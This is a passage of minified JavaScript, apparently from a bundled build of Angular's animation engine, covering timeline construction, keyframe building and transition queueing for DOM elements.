r=e.createSubContext(n.options);r.transformIntoNewTimeline(),this._applyAnimationRefDelays([n.options,n.animation.options],e,r),this.visitReference(n.animation,r),e.transformIntoNewTimeline(r.currentTimeline.currentTime),e.previousNode=n}_applyAnimationRefDelays(n,e,r){for(const i of n){const o=i?.delay;if(o){const s="number"==typeof o?o:Ki(Ou(o,i?.params??{},e.errors));r.delayNextStep(s)}}}_visitSubInstructions(n,e,r){let o=e.currentTimeline.currentTime;const s=null!=r.duration?Ki(r.duration):null,a=null!=r.delay?Ki(r.delay):null;return 0!==s&&n.forEach(c=>{const l=e.appendInstructionToTimeline(c,s,a);o=Math.max(o,l.duration+l.delay)}),o}visitReference(n,e){e.updateOptions(n.options,!0),cr(this,n.animation,e),e.previousNode=n}visitSequence(n,e){const r=e.subContextCount;let i=e;const o=n.options;if(o&&(o.params||o.delay)&&(i=e.createSubContext(o),i.transformIntoNewTimeline(),null!=o.delay)){6==i.previousNode.type&&(i.currentTimeline.snapshotCurrentStyles(),i.previousNode=bg);const s=Ki(o.delay);i.delayNextStep(s)}n.steps.length&&(n.steps.forEach(s=>cr(this,s,i)),i.currentTimeline.applyStylesToKeyframe(),i.subContextCount>r&&i.transformIntoNewTimeline()),e.previousNode=n}visitGroup(n,e){const r=[];let i=e.currentTimeline.currentTime;const o=n.options&&n.options.delay?Ki(n.options.delay):0;n.steps.forEach(s=>{const a=e.createSubContext(n.options);o&&a.delayNextStep(o),cr(this,s,a),i=Math.max(i,a.currentTimeline.currentTime),r.push(a.currentTimeline)}),r.forEach(s=>e.currentTimeline.mergeTimelineCollectedStyles(s)),e.transformIntoNewTimeline(i),e.previousNode=n}_visitTiming(n,e){if(n.dynamic){const r=n.strValue;return mg(e.params?Ou(r,e.params,e.errors):r,e.errors)}return{duration:n.duration,delay:n.delay,easing:n.easing}}visitAnimate(n,e){const r=e.currentAnimateTimings=this._visitTiming(n.timings,e),i=e.currentTimeline;r.delay&&(e.incrementTime(r.delay),i.snapshotCurrentStyles());const o=n.style;5==o.type?this.visitKeyframes(o,e):(e.incrementTime(r.duration),this.visitStyle(o,e),i.applyStylesToKeyframe()),e.currentAnimateTimings=null,e.previousNode=n}visitStyle(n,e){const r=e.currentTimeline,i=e.currentAnimateTimings;!i&&r.hasCurrentStyleProperties()&&r.forwardFrame();const o=i&&i.easing||n.easing;n.isEmptyStep?r.applyEmptyStep(o):r.setStyles(n.styles,o,e.errors,e.options),e.previousNode=n}visitKeyframes(n,e){const r=e.currentAnimateTimings,i=e.currentTimeline.duration,o=r.duration,a=e.createSubContext().currentTimeline;a.easing=r.easing,n.styles.forEach(c=>{a.forwardTime((c.offset||0)*o),a.setStyles(c.styles,c.easing,e.errors,e.options),a.applyStylesToKeyframe()}),e.currentTimeline.mergeTimelineCollectedStyles(a),e.transformIntoNewTimeline(i+o),e.previousNode=n}visitQuery(n,e){const r=e.currentTimeline.currentTime,i=n.options||{},o=i.delay?Ki(i.delay):0;o&&(6===e.previousNode.type||0==r&&e.currentTimeline.hasCurrentStyleProperties())&&(e.currentTimeline.snapshotCurrentStyles(),e.previousNode=bg);let s=r;const a=e.invokeQuery(n.selector,n.originalSelector,n.limit,n.includeSelf,!!i.optional,e.errors);e.currentQueryTotal=a.length;let c=null;a.forEach((l,u)=>{e.currentQueryIndex=u;const d=e.createSubContext(n.options,l);o&&d.delayNextStep(o),l===e.element&&(c=d.currentTimeline),cr(this,n.animation,d),d.currentTimeline.applyStylesToKeyframe(),s=Math.max(s,d.currentTimeline.currentTime)}),e.currentQueryIndex=0,e.currentQueryTotal=0,e.transformIntoNewTimeline(s),c&&(e.currentTimeline.mergeTimelineCollectedStyles(c),e.currentTimeline.snapshotCurrentStyles()),e.previousNode=n}visitStagger(n,e){const r=e.parentContext,i=e.currentTimeline,o=n.timings,s=Math.abs(o.duration),a=s*(e.currentQueryTotal-1);let c=s*e.currentQueryIndex;switch(o.duration<0?"reverse":o.easing){case"reverse":c=a-c;break;case"full":c=r.currentStaggerTime}const u=e.currentTimeline;c&&u.delayNextStep(c);const d=u.currentTime;cr(this,n.animation,e),e.previousNode=n,r.currentStaggerTime=i.currentTime-d+(i.startTime-r.currentTimeline.startTime)}}const bg={};class kb{constructor(n,e,r,i,o,s,a,c){this._driver=n,this.element=e,this.subInstructions=r,this._enterClassName=i,this._leaveClassName=o,this.errors=s,this.timelines=a,this.parentContext=null,this.currentAnimateTimings=null,this.previousNode=bg,this.subContextCount=0,this.options={},this.currentQueryIndex=0,this.currentQueryTotal=0,this.currentStaggerTime=0,this.currentTimeline=c||new Sg(this._driver,e,0),a.push(this.currentTimeline)}get params(){return this.options.params}updateOptions(n,e){if(!n)return;const r=n;let i=this.options;null!=r.duration&&(i.duration=Ki(r.duration)),null!=r.delay&&(i.delay=Ki(r.delay));const o=r.params;if(o){let s=i.params;s||(s=this.options.params={}),Object.keys(o).forEach(a=>{(!e||!s.hasOwnProperty(a))&&(s[a]=Ou(o[a],s,this.errors))})}}_copyOptions(){const n={};if(this.options){const e=this.options.params;if(e){const r=n.params={};Object.keys(e).forEach(i=>{r[i]=e[i]})}}return n}createSubContext(n=null,e,r){const i=e||this.element,o=new kb(this._driver,i,this.subInstructions,this._enterClassName,this._leaveClassName,this.errors,this.timelines,this.currentTimeline.fork(i,r||0));return o.previousNode=this.previousNode,o.currentAnimateTimings=this.currentAnimateTimings,o.options=this._copyOptions(),o.updateOptions(n),o.currentQueryIndex=this.currentQueryIndex,o.currentQueryTotal=this.currentQueryTotal,o.parentContext=this,this.subContextCount++,o}transformIntoNewTimeline(n){return this.previousNode=bg,this.currentTimeline=this.currentTimeline.fork(this.element,n),this.timelines.push(this.currentTimeline),this.currentTimeline}appendInstructionToTimeline(n,e,r){const i={duration:e??n.duration,delay:this.currentTimeline.currentTime+(r??0)+n.delay,easing:""},o=new EJ(this._driver,n.element,n.keyframes,n.preStyleProps,n.postStyleProps,i,n.stretchStartingKeyframe);return this.timelines.push(o),i}incrementTime(n){this.currentTimeline.forwardTime(this.currentTimeline.duration+n)}delayNextStep(n){n>0&&this.currentTimeline.delayNextStep(n)}invokeQuery(n,e,r,i,o,s){let a=[];if(i&&a.push(this.element),n.length>0){n=(n=n.replace(bJ,"."+this._enterClassName)).replace(AJ,"."+this._leaveClassName);let l=this._driver.query(this.element,n,1!=r);0!==r&&(l=r<0?l.slice(l.length+r,l.length):l.slice(0,r)),a.push(...l)}return!o&&0==a.length&&s.push(function PY(t){return new R(3014,!1)}()),a}}class Sg{constructor(n,e,r,i){this._driver=n,this.element=e,this.startTime=r,this._elementTimelineStylesLookup=i,this.duration=0,this.easing=null,this._previousKeyframe=new Map,this._currentKeyframe=new Map,this._keyframes=new Map,this._styleSummary=new Map,this._localTimelineStyles=new Map,this._pendingStyles=new Map,this._backFill=new Map,this._currentEmptyStepKeyframe=null,this._elementTimelineStylesLookup||(this._elementTimelineStylesLookup=new Map),this._globalTimelineStyles=this._elementTimelineStylesLookup.get(e),this._globalTimelineStyles||(this._globalTimelineStyles=this._localTimelineStyles,this._elementTimelineStylesLookup.set(e,this._localTimelineStyles)),this._loadKeyframe()}containsAnimation(){switch(this._keyframes.size){case 0:return!1;case 1:return this.hasCurrentStyleProperties();default:return!0}}hasCurrentStyleProperties(){return this._currentKeyframe.size>0}get currentTime(){return this.startTime+this.duration}delayNextStep(n){const e=1===this._keyframes.size&&this._pendingStyles.size;this.duration||e?(this.forwardTime(this.currentTime+n),e&&this.snapshotCurrentStyles()):this.startTime+=n}fork(n,e){return this.applyStylesToKeyframe(),new Sg(this._driver,n,e||this.currentTime,this._elementTimelineStylesLookup)}_loadKeyframe(){this._currentKeyframe&&(this._previousKeyframe=this._currentKeyframe),this._currentKeyframe=this._keyframes.get(this.duration),this._currentKeyframe||(this._currentKeyframe=new Map,this._keyframes.set(this.duration,this._currentKeyframe))}forwardFrame(){this.duration+=1,this._loadKeyframe()}forwardTime(n){this.applyStylesToKeyframe(),this.duration=n,this._loadKeyframe()}_updateStyle(n,e){this._localTimelineStyles.set(n,e),this._globalTimelineStyles.set(n,e),this._styleSummary.set(n,{time:this.currentTime,value:e})}allowOnlyTimelineStyles(){return this._currentEmptyStepKeyframe!==this._currentKeyframe}applyEmptyStep(n){n&&this._previousKeyframe.set("easing",n);for(let[e,r]of this._globalTimelineStyles)this._backFill.set(e,r||Gi),this._currentKeyframe.set(e,Gi);this._currentEmptyStepKeyframe=this._currentKeyframe}setStyles(n,e,r,i){e&&this._previousKeyframe.set("easing",e);const o=i&&i.params||{},s=function TJ(t,n){const e=new Map;let r;return t.forEach(i=>{if("*"===i){r=r||n.keys();for(let o of r)e.set(o,Gi)}else xo(i,e)}),e}(n,this._globalTimelineStyles);for(let[a,c]of s){const l=Ou(c,o,r);this._pendingStyles.set(a,l),this._localTimelineStyles.has(a)||this._backFill.set(a,this._globalTimelineStyles.get(a)??Gi),this._updateStyle(a,l)}}applyStylesToKeyframe(){0!=this._pendingStyles.size&&(this._pendingStyles.forEach((n,e)=>{this._currentKeyframe.set(e,n)}),this._pendingStyles.clear(),this._localTimelineStyles.forEach((n,e)=>{this._currentKeyframe.has(e)||this._currentKeyframe.set(e,n)}))}snapshotCurrentStyles(){for(let[n,e]of this._localTimelineStyles)this._pendingStyles.set(n,e),this._updateStyle(n,e)}getFinalKeyframe(){return this._keyframes.get(this.duration)}get properties(){const n=[];for(let e in this._currentKeyframe)n.push(e);return n}mergeTimelineCollectedStyles(n){n._styleSummary.forEach((e,r)=>{const i=this._styleSummary.get(r);(!i||e.time>i.time)&&this._updateStyle(r,e.value)})}buildKeyframes(){this.applyStylesToKeyframe();const n=new Set,e=new Set,r=1===this._keyframes.size&&0===this.duration;let i=[];this._keyframes.forEach((a,c)=>{const l=xo(a,new Map,this._backFill);l.forEach((u,d)=>{"!"===u?n.add(d):u===Gi&&e.add(d)}),r||l.set("offset",c/this.duration),i.push(l)});const o=n.size?yg(n.values()):[],s=e.size?yg(e.values()):[];if(r){const a=i[0],c=new Map(a);a.set("offset",0),c.set("offset",1),i=[a,c]}return Tb(this.element,i,o,s,this.duration,this.startTime,this.easing,!1)}}class EJ extends Sg{constructor(n,e,r,i,o,s,a=!1){super(n,e,s.delay),this.keyframes=r,this.preStyleProps=i,this.postStyleProps=o,this._stretchStartingKeyframe=a,this.timings={duration:s.duration,delay:s.delay,easing:s.easing}}containsAnimation(){return this.keyframes.length>1}buildKeyframes(){let n=this.keyframes,{delay:e,duration:r,easing:i}=this.timings;if(this._stretchStartingKeyframe&&e){const o=[],s=r+e,a=e/s,c=xo(n[0]);c.set("offset",0),o.push(c);const l=xo(n[0]);l.set("offset",pP(a)),o.push(l);const u=n.length-1;for(let d=1;d<=u;d++){let h=xo(n[d]);const f=h.get("offset");h.set("offset",pP((e+f*r)/s)),o.push(h)}r=s,e=0,i="",n=o}return Tb(this.element,n,this.preStyleProps,this.postStyleProps,r,e,i,!0)}}function pP(t,n=3){const e=Math.pow(10,n-1);return Math.round(t*e)/e}class Rb{}const DJ=new Set(["width","height","minWidth","minHeight","maxWidth","maxHeight","left","top","bottom","right","fontSize","outlineWidth","outlineOffset","paddingTop","paddingLeft","paddingBottom","paddingRight","marginTop","marginLeft","marginBottom","marginRight","borderRadius","borderWidth","borderTopWidth","borderLeftWidth","borderRightWidth","borderBottomWidth","textIndent","perspective"]);class kJ extends Rb{normalizePropertyName(n,e){return Ab(n)}normalizeStyleValue(n,e,r,i){let o="";const s=r.toString().trim();if(DJ.has(e)&&0!==r&&"0"!==r)if("number"==typeof r)o="px";else{const a=r.match(/^[+-]?[\d\.]+([a-z]*)$/);a&&0==a[1].length&&i.push(function SY(t,n){return new R(3005,!1)}())}return s+o}}function gP(t,n,e,r,i,o,s,a,c,l,u,d,h){return{type:0,element:t,triggerName:n,isRemovalTransition:i,fromState:e,fromStyles:o,toState:r,toStyles:s,timelines:a,queriedElements:c,preStyleProps:l,postStyleProps:u,totalTime:d,errors:h}}const Mb={};class mP{constructor(n,e,r){this._triggerName=n,this.ast=e,this._stateStyles=r}match(n,e,r,i){return function RJ(t,n,e,r,i){return t.some(o=>o(n,e,r,i))}(this.ast.matchers,n,e,r,i)}buildStyles(n,e,r){let i=this._stateStyles.get("*");return void 0!==n&&(i=this._stateStyles.get(n?.toString())||i),i?i.buildStyles(e,r):new Map}build(n,e,r,i,o,s,a,c,l,u){const d=[],h=this.ast.options&&this.ast.options.params||Mb,g=this.buildStyles(r,a&&a.params||Mb,d),m=c&&c.params||Mb,A=this.buildStyles(i,m,d),k=new Set,I=new Map,L=new Map,V="void"===i,te={params:MJ(m,h),delay:this.ast.options?.delay},je=u?[]:Db(n,e,this.ast.animation,o,s,g,A,te,l,d);let st=0;if(je.forEach(lr=>{st=Math.max(lr.duration+lr.delay,st)}),d.length)return gP(e,this._triggerName,r,i,V,g,A,[],[],I,L,st,d);je.forEach(lr=>{const zr=lr.element,Rg=ar(I,zr,new Set);lr.preStyleProps.forEach(Is=>Rg.add(Is));const Fu=ar(L,zr,new Set);lr.postStyleProps.forEach(Is=>Fu.add(Is)),zr!==e&&k.add(zr)});const hn=yg(k.values());return gP(e,this._triggerName,r,i,V,g,A,je,hn,I,L,st)}}function MJ(t,n){const e=Ru(n);for(const r in t)t.hasOwnProperty(r)&&null!=t[r]&&(e[r]=t[r]);return e}class OJ{constructor(n,e,r){this.styles=n,this.defaultParams=e,this.normalizer=r}buildStyles(n,e){const r=new Map,i=Ru(this.defaultParams);return Object.keys(n).forEach(o=>{const s=n[o];null!==s&&(i[o]=s)}),this.styles.styles.forEach(o=>{"string"!=typeof o&&o.forEach((s,a)=>{s&&(s=Ou(s,i,e));const c=this.normalizer.normalizePropertyName(a,e);s=this.normalizer.normalizeStyleValue(a,c,s,e),r.set(a,s)})}),r}}class PJ{constructor(n,e,r){this.name=n,this.ast=e,this._normalizer=r,this.transitionFactories=[],this.states=new Map,e.states.forEach(i=>{this.states.set(i.name,new OJ(i.style,i.options&&i.options.params||{},r))}),yP(this.states,"true","1"),yP(this.states,"false","0"),e.transitions.forEach(i=>{this.transitionFactories.push(new mP(n,i,this.states))}),this.fallbackTransition=function xJ(t,n,e){return new mP(t,{type:1,animation:{type:2,steps:[],options:null},matchers:[(s,a)=>!0],options:null,queryCount:0,depCount:0},n)}(n,this.states)}get containsQueries(){return this.ast.queryCount>0}matchTransition(n,e,r,i){return this.transitionFactories.find(s=>s.match(n,e,r,i))||null}matchStyles(n,e,r){return this.fallbackTransition.buildStyles(n,e,r)}}function yP(t,n,e){t.has(n)?t.has(e)||t.set(e,t.get(n)):t.has(e)&&t.set(n,t.get(e))}const LJ=new wg;class FJ{constructor(n,e,r){this.bodyNode=n,this._driver=e,this._normalizer=r,this._animations=new Map,this._playersById=new Map,this.players=[]}register(n,e){const r=[],o=Ib(this._driver,e,r,[]);if(r.length)throw function VY(t){return new R(3503,!1)}();this._animations.set(n,o)}_buildPlayer(n,e,r){const i=n.element,o=XN(this._normalizer,n.keyframes,e,r);return this._driver.animate(i,o,n.duration,n.delay,n.easing,[],!0)}create(n,e,r={}){const i=[],o=this._animations.get(n);let s;const a=new Map;if(o?(s=Db(this._driver,e,o,_b,fg,new Map,new Map,r,LJ,i),s.forEach(u=>{const d=ar(a,u.element,new Map);u.postStyleProps.forEach(h=>d.set(h,null))})):(i.push(function jY(){return new R(3300,!1)}()),s=[]),i.length)throw function GY(t){return new R(3504,!1)}();a.forEach((u,d)=>{u.forEach((h,f)=>{u.set(f,this._driver.computeStyle(d,f,Gi))})});const l=Po(s.map(u=>{const d=a.get(u.element);return this._buildPlayer(u,new Map,d)}));return this._playersById.set(n,l),l.onDestroy(()=>this.destroy(n)),this.players.push(l),l}destroy(n){const e=this._getPlayer(n);e.destroy(),this._playersById.delete(n);const r=this.players.indexOf(e);r>=0&&this.players.splice(r,1)}_getPlayer(n){const e=this._playersById.get(n);if(!e)throw function $Y(t){return new R(3301,!1)}();return e}listen(n,e,r,i){const o=yb(e,"","","");return gb(this._getPlayer(n),r,o,i),()=>{}}command(n,e,r,i){if("register"==r)return void this.register(n,i[0]);if("create"==r)return void this.create(n,e,i[0]||{});const o=this._getPlayer(n);switch(r){case"play":o.play();break;case"pause":o.pause();break;case"reset":o.reset();break;case"restart":o.restart();break;case"finish":o.finish();break;case"init":o.init();break;case"setPosition":o.setPosition(parseFloat(i[0]));break;case"destroy":this.destroy(n)}}}const vP="ng-animate-queued",Ob="ng-animate-disabled",jJ=[],CP={namespaceId:"",setForRemoval:!1,setForMove:!1,hasAnimation:!1,removedBeforeQueried:!1},GJ={namespaceId:"",setForMove:!1,setForRemoval:!1,hasAnimation:!1,removedBeforeQueried:!0},Gr="__ng_removed";class Nb{get params(){return this.options.params}constructor(n,e=""){this.namespaceId=e;const r=n&&n.hasOwnProperty("value");if(this.value=function KJ(t){return t??null}(r?n.value:n),r){const o=Ru(n);delete o.value,this.options=o}else this.options={};this.options.params||(this.options.params={})}absorbOptions(n){const e=n.params;if(e){const r=this.options.params;Object.keys(e).forEach(i=>{null==r[i]&&(r[i]=e[i])})}}}const Nu="void",Pb=new Nb(Nu);class $J{constructor(n,e,r){this.id=n,this.hostElement=e,this._engine=r,this.players=[],this._triggers=new Map,this._queue=[],this._elementListeners=new Map,this._hostClassName="ng-tns-"+n,Ar(e,this._hostClassName)}listen(n,e,r,i){if(!this._triggers.has(e))throw function zY(t,n){return new R(3302,!1)}();if(null==r||0==r.length)throw function qY(t){return new R(3303,!1)}();if(!function WJ(t){return"start"==t||"done"==t}(r))throw function KY(t,n){return new R(3400,!1)}();const o=ar(this._elementListeners,n,[]),s={name:e,phase:r,callback:i};o.push(s);const a=ar(this._engine.statesByElement,n,new Map);return a.has(e)||(Ar(n,pg),Ar(n,pg+"-"+e),a.set(e,Pb)),()=>{this._engine.afterFlush(()=>{const c=o.indexOf(s);c>=0&&o.splice(c,1),this._triggers.has(e)||a.delete(e)})}}register(n,e){return!this._triggers.has(n)&&(this._triggers.set(n,e),!0)}_getTrigger(n){const e=this._triggers.get(n);if(!e)throw function WY(t){return new R(3401,!1)}();return e}trigger(n,e,r,i=!0){const o=this._getTrigger(e),s=new xb(this.id,e,n);let a=this._engine.statesByElement.get(n);a||(Ar(n,pg),Ar(n,pg+"-"+e),this._engine.statesByElement.set(n,a=new Map));let c=a.get(e);const l=new Nb(r,this.id);if(!(r&&r.hasOwnProperty("value"))&&c&&l.absorbOptions(c.options),a.set(e,l),c||(c=Pb),l.value!==Nu&&c.value===l.value){if(!function JJ(t,n){const e=Object.keys(t),r=Object.keys(n);if(e.length!=r.length)return!1;for(let i=0;i<e.length;i++){const o=e[i];if(!n.hasOwnProperty(o)||t[o]!==n[o])return!1}return!0}(c.params,l.params)){const m=[],A=o.matchStyles(c.value,c.params,m),k=o.matchStyles(l.value,l.params,m);m.length?this._engine.reportError(m):this._engine.afterFlush(()=>{Ss(n,A),_i(n,k)})}return}const h=ar(this._engine.playersByElement,n,[]);h.forEach(m=>{m.namespaceId==this.id&&m.triggerName==e&&m.queued&&m.destroy()});let f=o.matchTransition(c.value,l.value,n,l.params),g=!1;if(!f){if(!i)return;f=o.fallbackTransition,g=!0}return this._engine.totalQueuedPlayers++,this._queue.push({element:n,triggerName:e,transition:f,fromState:c,toState:l,player:s,isFallbackTransition:g}),g||(Ar(n,vP),s.onStart(()=>{pc(n,vP)})),s.onDone(()=>{let m=this.players.indexOf(s);m>=0&&this.players.splice(m,1);const A=this._engine.playersByElement.get(n);if(A){let k=A.indexOf(s);k>=0&&A.splice(k,1)}}),this.players.push(s),h.push(s),s}deregister(n){this._triggers.delete(n),this._engine.statesByElement.forEach(e=>e.delete(n)),this._elementListeners.forEach((e,r)=>{this._elementListeners.set(r,e.filter(i=>i.name!=n))})}clearElementCache(n){this._engine.statesByElement.delete(n),this._elementListeners.delete(n);const e=this._engine.playersByElement.get(n);e&&(e.forEach(r=>r.destroy()),this._engine.playersByElement.delete(n))}_signalRemovalForInnerTriggers(n,e){const r=this._engine.driver.query(n,gg,!0);r.forEach(i=>{if(i[Gr])return;const o=this._engine.fetchNamespacesByElement(i);o.size?o.forEach(s=>s.triggerLeaveAnimation(i,e,!1,!0)):this.clearElementCache(i)}),this._engine.afterFlushAnimationsDone(()=>r.forEach(i=>this.clearElementCache(i)))}triggerLeaveAnimation(n,e,r,i){const o=this._engine.statesByElement.get(n),s=new Map;if(o){const a=[];if(o.forEach((c,l)=>{if(s.set(l,c.value),this._triggers.has(l)){const u=this.trigger(n,l,Nu,i);u&&a.push(u)}}),a.length)return this._engine.markElementAsRemoved(this.id,n,!0,e,s),r&&Po(a).onDone(()=>this._engine.processLeaveNode(n)),!0}return!1}prepareLeaveAnimationListeners(n){const e=this._elementListeners.get(n),r=this._engine.statesByElement.get(n);if(e&&r){const i=new Set;e.forEach(o=>{const s=o.name;if(i.has(s))return;i.add(s);const c=this._triggers.get(s).fallbackTransition,l=r.get(s)||Pb,u=new Nb(Nu),d=new xb(this.id,s,n);this._engine.totalQueuedPlayers++,this._queue.push({element:n,triggerName:s,transition:c,fromState:l,toState:u,player:d,isFallbackTransition:!0})})}}removeNode(n,e){const r=this._engine;if(n.childElementCount&&this._signalRemovalForInnerTriggers(n,e),this.triggerLeaveAnimation(n,e,!0))return;let i=!1;if(r.totalAnimations){const o=r.players.length?r.playersByQueriedElement.get(n):[];if(o&&o.length)i=!0;else{let s=n;for(;s=s.parentNode;)if(r.statesByElement.get(s)){i=!0;break}}}if(this.prepareLeaveAnimationListeners(n),i)r.markElementAsRemoved(this.id,n,!1,e);else{const o=n[Gr];(!o||o===CP)&&(r.afterFlush(()=>this.clearElementCache(n)),r.destroyInnerAnimations(n),r._onRemovalComplete(n,e))}}insertNode(n,e){Ar(n,this._hostClassName)}drainQueuedTransitions(n){const e=[];return this._queue.forEach(r=>{const i=r.player;if(i.destroyed)return;const o=r.element,s=this._elementListeners.get(o);s&&s.forEach(a=>{if(a.name==r.triggerName){const c=yb(o,r.triggerName,r.fromState.value,r.toState.value);c._data=n,gb(r.player,a.phase,c,a.callback)}}),i.markedForDestroy?this._engine.afterFlush(()=>{i.destroy()}):e.push(r)}),this._queue=[],e.sort((r,i)=>{const o=r.transition.ast.depCount,s=i.transition.ast.depCount;return 0==o||0==s?o-s:this._engine.driver.containsElement(r.element,i.element)?1:-1})}destroy(n){this.players.forEach(e=>e.destroy()),this._signalRemovalForInnerTriggers(this.hostElement,n)}}class zJ{_onRemovalComplete(n,e){this.onRemovalComplete(n,e)}constructor(n,e,r){this.bodyNode=n,this.driver=e,this._normalizer=r,this.players=[],this.newHostElements=new Map,this.playersByElement=new Map,this.playersByQueriedElement=new Map,this.statesByElement=new Map,this.disabledNodes=new Set,this.totalAnimations=0,this.totalQueuedPlayers=0,this._namespaceLookup={},this._namespaceList=[],this._flushFns=[],this._whenQuietFns=[],this.namespacesByHostElement=new Map,this.collectedEnterElements=[],this.collectedLeaveElements=[],this.onRemovalComplete=(i,o)=>{}}get queuedPlayers(){const n=[];return this._namespaceList.forEach(e=>{e.players.forEach(r=>{r.queued&&n.push(r)})}),n}createNamespace(n,e){const r=new $J(n,e,this);return this.bodyNode&&this.driver.containsElement(this.bodyNode,e)?this._balanceNamespaceList(r,e):(this.newHostElements.set(e,r),this.collectEnterElement(e)),this._namespaceLookup[n]=r}_balanceNamespaceList(n,e){const r=this._namespaceList,i=this.namespacesByHostElement;if(r.length-1>=0){let s=!1,a=this.driver.getParentElement(e);for(;a;){const c=i.get(a);if(c){const l=r.indexOf(c);r.splice(l+1,0,n),s=!0;break}a=this.driver.getParentElement(a)}s||r.unshift(n)}else r.push(n);return i.set(e,n),n}register(n,e){let r=this._namespaceLookup[n];return r||(r=this.createNamespace(n,e)),r}registerTrigger(n,e,r){let i=this._namespaceLookup[n];i&&i.register(e,r)&&this.totalAnimations++}destroy(n,e){n&&(this.afterFlush(()=>{}),this.afterFlushAnimationsDone(()=>{const r=this._fetchNamespace(n);this.namespacesByHostElement.delete(r.hostElement);const i=this._namespaceList.indexOf(r);i>=0&&this._namespaceList.splice(i,1),r.destroy(e),delete this._namespaceLookup[n]}))}_fetchNamespace(n){return this._namespaceLookup[n]}fetchNamespacesByElement(n){const e=new Set,r=this.statesByElement.get(n);if(r)for(let i of r.values())if(i.namespaceId){const o=this._fetchNamespace(i.namespaceId);o&&e.add(o)}return e}trigger(n,e,r,i){if(Ag(e)){const o=this._fetchNamespace(n);if(o)return o.trigger(e,r,i),!0}return!1}insertNode(n,e,r,i){if(!Ag(e))return;const o=e[Gr];if(o&&o.setForRemoval){o.setForRemoval=!1,o.setForMove=!0;const s=this.collectedLeaveElements.indexOf(e);s>=0&&this.collectedLeaveElements.splice(s,1)}if(n){const s=this._fetchNamespace(n);s&&s.insertNode(e,r)}i&&this.collectEnterElement(e)}collectEnterElement(n){this.collectedEnterElements.push(n)}markElementAsDisabled(n,e){e?this.disabledNodes.has(n)||(this.disabledNodes.add(n),Ar(n,Ob)):this.disabledNodes.has(n)&&(this.disabledNodes.delete(n),pc(n,Ob))}removeNode(n,e,r){if(Ag(e)){const i=n?this._fetchNamespace(n):null;i?i.removeNode(e,r):this.markElementAsRemoved(n,e,!1,r);const o=this.namespacesByHostElement.get(e);o&&o.id!==n&&o.removeNode(e,r)}else this._onRemovalComplete(e,r)}markElementAsRemoved(n,e,r,i,o){this.collectedLeaveElements.push(e),e[Gr]={namespaceId:n,setForRemoval:i,hasAnimation:r,removedBeforeQueried:!1,previousTriggersValues:o}}listen(n,e,r,i,o){return Ag(e)?this._fetchNamespace(n).listen(e,r,i,o):()=>{}}_buildInstruction(n,e,r,i,o){return n.transition.build(this.driver,n.element,n.fromState.value,n.toState.value,r,i,n.fromState.options,n.toState.options,e,o)}destroyInnerAnimations(n){let e=this.driver.query(n,gg,!0);e.forEach(r=>this.destroyActiveAnimationsForElement(r)),0!=this.playersByQueriedElement.size&&(e=this.driver.query(n,wb,!0),e.forEach(r=>this.finishActiveQueriedAnimationOnElement(r)))}destroyActiveAnimationsForElement(n){const e=this.playersByElement.get(n);e&&e.forEach(r=>{r.queued?r.markedForDestroy=!0:r.destroy()})}finishActiveQueriedAnimationOnElement(n){const e=this.playersByQueriedElement.get(n);e&&e.forEach(r=>r.finish())}whenRenderingDone(){return new Promise(n=>{if(this.players.length)return Po(this.players).onDone(()=>n());n()})}processLeaveNode(n){const e=n[Gr];if(e&&e.setForRemoval){if(n[Gr]=CP,e.namespaceId){this.destroyInnerAnimations(n);const r=this._fetchNamespace(e.namespaceId);r&&r.clearElementCache(n)}this._onRemovalComplete(n,e.setForRemoval)}n.classList?.contains(Ob)&&this.markElementAsDisabled(n,!1),this.driver.query(n,".ng-animate-disabled",!0).forEach(r=>{this.markElementAsDisabled(r,!1)})}flush(n=-1){let e=[];if(this.newHostElements.size&&(this.newHostElements.forEach((r,i)=>this._balanceNamespaceList(r,i)),this.newHostElements.clear()),this.totalAnimations&&this.collectedEnterElements.length)for(let r=0;r<this.collectedEnterElements.length;r++)Ar(this.collectedEnterElements[r],"ng-star-inserted");if(this._namespaceList.length&&(this.totalQueuedPlayers||this.collectedLeaveElements.length)){const r=[];try{e=this._flushAnimations(r,n)}finally{for(let i=0;i<r.length;i++)r[i]()}}else for(let r=0;r<this.collectedLeaveElements.length;r++)this.processLeaveNode(this.collectedLeaveElements[r]);if(this.totalQueuedPlayers=0,this.collectedEnterElements.length=0,this.collectedLeaveElements.length=0,this._flushFns.forEach(r=>r()),this._flushFns=[],this._whenQuietFns.length){const r=this._whenQuietFns;this._whenQuietFns=[],e.length?Po(e).onDone(()=>{r.forEach(i=>i())}):r.forEach(i=>i())}}reportError(n){throw function QY(t){return new R(3402,!1)}()}_flushAnimations(n,e){const r=new wg,i=[],o=new Map,s=[],a=new Map,c=new Map,l=new Map,u=new Set;this.disabledNodes.forEach(Y=>{u.add(Y);const Z=this.driver.query(Y,".ng-animate-queued",!0);for(let re=0;re<Z.length;re++)u.add(Z[re])});const d=this.bodyNode,h=Array.from(this.statesByElement.keys()),f=bP(h,this.collectedEnterElements),g=new Map;let m=0;f.forEach((Y,Z)=>{const re=_b+m++;g.set(Z,re),Y.forEach(Re=>Ar(Re,re))});const A=[],k=new Set,I=new Set;for(let Y=0;Y<this.collectedLeaveElements.length;Y++){const Z=this.collectedLeaveElements[Y],re=Z[Gr];re&&re.setForRemoval&&(A.push(Z),k.add(Z),re.hasAnimation?this.driver.query(Z,".ng-star-inserted",!0).forEach(Re=>k.add(Re)):I.add(Z))}const L=new Map,V=bP(h,Array.from(k));V.forEach((Y,Z)=>{const re=fg+m++;L.set(Z,re),Y.forEach(Re=>Ar(Re,re))}),n.push(()=>{f.forEach((Y,Z)=>{const re=g.get(Z);Y.forEach(Re=>pc(Re,re))}),V.forEach((Y,Z)=>{const re=L.get(Z);Y.forEach(Re=>pc(Re,re))}),A.forEach(Y=>{this.processLeaveNode(Y)})});const te=[],je=[];for(let Y=this._namespaceList.length-1;Y>=0;Y--)this._namespaceList[Y].drainQueuedTransitions(e).forEach(re=>{const Re=re.player,Xt=re.element;if(te.push(Re),this.collectedEnterElements.length){const _n=Xt[Gr];if(_n&&_n.setForMove){if(_n.previousTriggersValues&&_n.previousTriggersValues.has(re.triggerName)){const Es=_n.previousTriggersValues.get(re.triggerName),Er=this.statesByElement.get(re.element);if(Er&&Er.has(re.triggerName)){const Mg=Er.get(re.triggerName);Mg.value=Es,Er.set(re.triggerName,Mg)}}return void Re.destroy()}}const wi=!d||!this.driver.containsElement(d,Xt),ur=L.get(Xt),Lo=g.get(Xt),It=this._buildInstruction(re,r,Lo,ur,wi);if(It.errors&&It.errors.length)return void je.push(It);if(wi)return 